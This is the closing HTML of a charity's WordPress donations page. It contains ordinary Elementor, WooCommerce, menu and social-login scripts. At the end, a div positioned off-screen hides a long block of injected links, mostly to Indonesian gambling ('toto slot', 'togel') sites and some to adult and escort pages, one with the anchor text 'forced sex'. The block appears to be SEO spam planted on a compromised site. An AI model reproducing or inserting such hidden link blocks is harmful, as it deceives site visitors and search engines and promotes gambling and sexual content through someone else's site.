Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/mercifulgroup.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mercifulgroup.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b9af7fb81"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Donations &#8211; Merciful Group","excerpt":""}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/js/jquery.magnific-popup.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="jquery-magnific-popup-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/js/frontend.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="bearsthemes-addons-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mercifulgroup.org\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","footer":"Footer Menu"}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/js/swiper.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="bearsthemes-swiper-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_263a7b769d05682a9433f57328578d2a","fragment_name":"wc_fragments_263a7b769d05682a9433f57328578d2a","request_timeout":"5000"};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","nonce":"7d2a2c1b4d","urls":{"assets":"https:\/\/mercifulgroup.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mercifulgroup.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mercifulgroup.org\/donation-cart\/","checkout_page_url":"https:\/\/mercifulgroup.org\/checkout\/","fragments_nonce":"2ce57990a4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mercifulgroup.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">

<a href="https://radarjogja.co">toto slot</a>
<a href="https://www.crossover.org.au/">https://www.crossover.org.au/</a>
<a href="https://www.hargatoyotaaceh.com/">toto slot</a>
<a href="https://won91.com">won91</a>
<a href="https://ejournal.unitaspalembang.com/">slot gacor</a>
<a href="https://ringinsari.kablambar.com/">situs toto</a>
<a href="https://th.petuniontreat.com/">situs toto</a>
<a href="https://dcs.japelidi.id/">toto slot</a>
<a href="https://linklist.bio/sontogellogin">sontogel</a>
<a href="https://hantuceria.com/">hantutogel</a>
<a href="https://uk.newsoft.eu.com/">sontogel login</a>
<a href="https://gaib4d-grc9.com/">gaib4d</a>
<a href="https://desty.page/angker4d">angker4d</a>
<a href="https://ru.maps-swaziland.com/">situs toto</a>
<a href="https://desty.page/mayorqq">mayorqq</a>
<a href="https://babywowwow.co.ke/blog/">toto slot</a>
<a href="https://sausroza.com/">slot gacor</a>
<a href="https://siakad.pusdatinunimuda.com/">slot gacor</a>
<a href="https://quailhollowkennel.com/">sbctoto</a>
<a href="https://michael-lion.de/impressum">toto slot</a>
<a href="https://eventos.camarasal.com/">rp888</a>
<a href="https://toto228.com">https://toto228.com</a>
<a href="https://tribun62.net/">tribun62</a>
<a href="https://login.vip-maxwin288.com/">MAXWIN288 SLOT</a>
<a href="https://linklist.bio/hmslot99/">HMSLOT99</a>
<a href="https://www.foodyoutravel.com/bnbchefs">slot deposit 1000</a>
<a href="https://www.hmsantjordi.com/">slot777</a>
<a href="https://trendzfreaks.com/">roma link login</a>
<a href="https://www.baked-theblog.com/recipe-index/">SBCTOTO</a>
<a href="https://firsthomehealthcare.org/shop/">hoki99</a>
<a href="https://www.praxis-belvedere.at/team">toto</a>
<a href="https://www.es.aogfoods.com/">toto</a>
<a href="https://pinjampulsa.com/">slot pulsa</a>
<a href="https://dl2.twitchdl.us/">kientoto</a>
<a href="https://policemw.halspcl.com/">toto</a>
<a href="https://raxef.qwestore.com/">titi4d</a>
<a href="https://id.es-reflectivefabrictape.com/">titi4d</a>
<a href="https://petir135.com/">petir135</a>
<a href="https://autodesk.communitydojo.net/">8KUDA4D</a>
<a href="https://kr.piccloud.net/">8KUDA4D</a>
<a href="https://kr.piccloud.net/">8kuda4d</a>
<a href="https://business.blsamsuq.com/">situs toto</a>
<a href="https://blog.clearlaw.io/">situs toto</a>
<a href="https://play.sfpvicksburg.com/">kientoto</a>
<a href="https://ar.glsasmatavan.com/">situs toto</a>
<a href="https://it.corten-steel.net/">situs toto</a>
<a href="https://www.whitecoatsblackdoctors.org/">server Thailand</a>
<a href="https://walletx.icontrol.id/">situs toto</a>
<a href="https://www.cbscreative.com/testimonials.html">pajaktoto slot</a>
<a href="https://blog.colegios-cedros-yaocalli.mx/">toto slot</a>
<a href="https://www.purshcollection.com/collections/purse-scarves/">toto slot</a>
<a href="https://clinicasmarin.es/aviso-legal/">toto slot</a>
<a href="https://www.hornetsledhockey.org/">naruto 88</a>

<a href="https://www.leon188paten.com/">leon188</a>
<a href="https://www.plutkumkm-kotabatam.com/about-us">sontogel</a>
<a href="https://wehandlelife.com/scottie">toto</a>
<a href="https://korean.heavyduty-equipments.com/">toto</a>
<a href="https://www.koffie-lane.squarepad.me/">situs toto</a>
<a href="https://basingstokeknee.org/contact/">PEWE4D</a>
<a href="https://blog.data-hub.cl/">toto slot</a>
<a href="https://bbksda-papuabarat.com/organisasi/">toto</a>
<a href="https://www.thaibysushionfire.com/menu/">toto</a>
<a href="https://buffetkingtxtogo.com/order/">toto</a>
<a href="https://usk2.lodz.pl/">forced sex</a>
<a href="https://go.mocomarketplace.com/">situs toto</a>
<a href="https://ecomaster.torgg.com/">toto</a>
<a href="https://thegrandpalacehotelmalang.com/rooms.php/">bwo303</a>
<a href="https://tirtagangga-hotel.com/">bwo303</a>
<a href="https://www.hibusinessroundtable.org/how-can-businesses-in-hawaii-take-advantage-of-new-technologies">PEWE4D</a>
<a href="https://grahamesgourmetcafe.com/catering/">toto</a>
<a href="https://f01.aac1.net/">toto</a>
<a href="https://www.masonjarsalads.com/recipes/">hoki99 slot</a>
<a href="https://promotesumner.com">babe138 link login</a>
<a href="https://mitanbwqsj.com/">slot777</a>
<a href="https://sohibslot.it.com/">sohibslot</a>
<a href="https://www.grandduchessdc.com/menu">amavi5d</a>allseasonsgardencenter.com.php
<a href="https://id.desapujonkidul.net/">situs toto</a>
<a href="https://fr.corsica-camper.com/">sontogel</a>
<a href="https://thesummitbusinesspark.com/aboutus.php">toto slot</a>
<a href="https://gunturmirchiusa.com/menu/">toto slot</a>
<a href="https://www.thecountryskillet.com/Menus/Breakfast">toto slot</a>
<a href="https://www.curryflavornyc.com/menu">toto slot</a>
<a href="https://www.boulderpointcamping.com/contact/">toto slot</a>
<a href="https://de.newsoft.eu.com/">sesetoto</a>
<a href="https://bbksda-papuabarat.com/taman-wisata-alam-twa/">toto togel</a>
<a href="https://www.daftar-alamat.com/">toto togel</a>
<a href="https://rsud-datukandanghaji.com/layanan-spesialis/">toto togel</a>
<a href="https://www.cibiukayerkeroh.com/kenali-kami/">toto togel</a>
<a href="https://www.thestreamresorts.com/about.php">toto togel</a>
<a href="https://www.hailamkopitiam.com/main/">situs toto</a>
<a href="https://excel.niravchauhan.com/">toto slot</a>
<a href="https://id.maps-uzbekistan.com/">toto slot</a>
<a href="https://www.afghanimarketandrestaurant.com/san-diego-menu/">winsortoto</a>
<a href="https://www.crossroadsautoltd.com/inventory/">rasa4d</a>
<a href="https://www.getducked.com/collections/">toto</a>
<a href="https://portal.pnpcargo.com/">toto slot</a>
<a href="https://shop.kingscountynurseries.com/">toto slot</a>
<a href="https://www.dgs.halspcl.com/">toto</a>
<a href="https://silvermoon3.com/menu">toto</a>
<a href="https://shoprepublica.com/loja/">pajaktoto alternatif</a>
<a href="https://www.tomcross-artist.com/shellcasters/">pajaktoto link</a>
<a href="https://beaconsfieldhotel.com/terms/">pajaktoto link</a>
<a href="https://www.bundaberggsd.com/news.html">https://www.bundaberggsd.com/news.html</a>
<a href="https://www.petramedgrill.com/menus">toto togel</a>
<a href="https://www.wrightplacetavern.com/contact/">situs toto</a>
<a href="https://brothersmeatballs.com/menu/">judi bola</a>
<a href="https://thebaltimorefencecompany.com/our-services/cedar-wood-fence-installation-scottsdale/">omega89</a>
<a href="https://www.queremossolpr.com/">benteng786</a>
<a href="https://www.valnot.es">situs togel</a>
<a href="https://www.slimfluorescent.com/specifications.php">91dewa link 25</a>
<a href="https://www.jbshowjumptraining.com/contact">https://www.jbshowjumptraining.com/contact</a>
<a href="https://aisleseatreview.com/about/">https://aisleseatreview.com/about/</a>
<a href="https://medwinpublishers.com/JENR/">situs toto</a>
<a href="https://www.conqn.org.ar/reglamento.php">monk4d</a>
<a href="https://www.fprtm.com/historia/">slot toto</a>
<a href="https://xyz388it.com/">xyz388</a>
<a href="https://www.sanmetal.es/presupuestos">xyz388</a>
<a href="https://reddoc303.com/">Dokter303</a>
<a href="https://gohanbowls.cl/menu-combos/">toto slot</a>
<a href="https://labrasachickenonline.com/menu/">situs toto</a>
<a href="https://www.demedicacentromedico.it/ginecologia-e-ostestricia/">toto</a>
<a href="https://genbiunhas.org/about">toto</a>
<a href="https://blog.ahorrotintaytoner.es/">situs toto</a>
<a href="https://bajamarrestaurant.es/contact/">situs toto</a>
<a href="https://marketing.pesonamandar.com/">situs toto</a>
<a href="https://susiesdrivein.com/menu-2.html">https://susiesdrivein.com/menu-2.html</a>
<a href="https://www.lunettasrestaurant.com/menu">toto</a>
<a href="https://es.shandongtisco.com/">situs toto</a>
<a href="https://tutspoints.com">toto</a>
<a href="https://nyone.org/about/">toto</a>
<a href="https://www.lafortunahomes.com/farms/">toto</a>
<a href="https://decires.cepe.unam.mx/">situs toto</a>
<a href="https://bakedbars.net/product/baked-bar-2g/">bwo99</a>
<a href="https://furyvsusykdate.com/statistics/">bwo99</a>
<a href="https://www.italykosher.com/Prodotti">pajaktoto resmi</a>
<a href="https://www.lordmountbattenofburma.com/broadlands-1">toto macau</a>
<a href="https://www.gausport.com/">benteng786</a>
<a href="https://point-hub.ifmsa.cz/">toto slot</a>
<a href="https://resu.anuies.mx/">toto</a>
<a href="https://www.mautnerproject.org/about_us.html">JPMANIA</a>
<a href="https://musa.com.co/tienda/">slot gacor</a>
<a href="https://victorialandbeauty.com/pages/privacy-policy/">kebaya4d</a>
<a href="https://www.stuartmease.com/speaking/">omega89</a>
<a href="https://maupesan.id/">situs toto</a>
<a href="https://www.cmocafe.net/faq?language=ar">joker123</a>
<a href="https://docs.flowfy.net/">ajo89</a>
<a href="https://lms.smartworkindonesia.com/">toto togel</a>
<a href="https://www.plutkumkm-kotabatam.com/about-us">situs toto</a>
<a href="https://tacosjaliscovacaville1.com/menu/">toto slot</a>
<a href="https://www.dollysfarmhouse.com/menu">situs toto</a>
<a href="https://www.fitnesstandard.com/micellar-casein">situs toto</a>
<a href="https://knowwpcarey.com/">ingatbola</a>
<a href="https://www.drdrewedwards.org/">hoki99</a>
<a href="http://themactrack.com/">link login eropa99</a>
<a href="https://www.hoctavius.net/eshop/">traveltoto</a>
<a href="https://www.queremossolpr.com/blog/">benteng786</a>
<a href="https://www.shourachemicals.com/en/our-company">slot gacor</a>
<a href="https://bto-ao.co.jp/scaleremover/">https://bto-ao.co.jp/scaleremover/</a>
<a href="https://nddaweb.org/education/cme-resource-links/">AMANAHTOTO</a>
<a href="http://spliceprot.icc.fiocruz.br/">toto</a>
<a href=" https://www.grupaura.com.tr/acropol-bodrum/"></a>
<a href="https://davchennai.org/history/">Sex</a>
<a href="https://www.tierradedrones.com/mini-drones/">SLOT GACOR</a>
<a href="https://autopark-service.com.ua/blog/">toto slot</a>
<a href="https://turkish.scaffolding-couplers.com/">idrtoto daftar</a>
<a href="https://www.fries-dam-steakhouse.com/contact">situs toto</a>
<a href="https://www.egghavenclearwater.com/st-petes.html">sesetoto</a>
<a href="https://www.babeh188ac.com/">babeh188</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/">wdbos</a>
<a href="https://www.cdmoron.com/">situs toto</a>
<a href="https://pleasureamsterdamescort.com/">https://pleasureamsterdamescort.com/</a>
<a href="https://www.noiseinyourhead.com/">slot gacor terbaru</a>
<a href="https://sistemasib.facmed.unam.mx/">https://sistemasib.facmed.unam.mx/</a>
<a href="https://www.nblongview.org/pray">gacor</a>
<a href="https://brettholeman.com/blog/">toto togel</a>
<a href="https://pos.totsa.mx/facturacion">toto togel</a>
<a href="https://www.motellacasablanca.cl/carrascal_6560.html">toto togel</a>
<a href="https://forum.tmstherapy.org/">toto slot</a>
<a href="https://www.gyankhoj.com/">situs toto</a>
<a href="https://pizzainnmenu.com/menu/">situs toto</a>
<a href="https://www.thepumpkinpad.org/events">situs toto</a>
<a href="https://fr.canada-map.com/">situs toto</a>
<a href="https://www.lovehairandbeautyboutique.com/debs-chalmers/">pajaktoto rtp</a>
<a href="https://akitamusic.com/electronica/audio">pajaktoto rtp</a>
<a href="https://www.kayasplace.com/rates/">pajaktoto resmi</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/">situs slot gacor</a>
<a href="https://situsbandartogelonline.com/">bandar togel</a>
<a href="https://tototogel4dmacau.com/">toto togel</a>
<a href="https://petrokemlanka.com/">batmantoto</a>
<a href="https://pakistantravelmart.co/about/">toto slot</a>
<a href="https://www.pineessencecbd.com/s/shop">AMANAHTOTO</a>
<a href="https://estetmedjaslo.pl/kontakt">https://estetmedjaslo.pl/kontakt</a>
<a href="https://bluelight-filter-glasses.com/blue-light-glasses/per_row-2-shop_view-grid-shortcode-1/">pajaktoto togel</a>
<a href="https://momentorestaurantnj.com/menus/">pajaktoto togel</a>
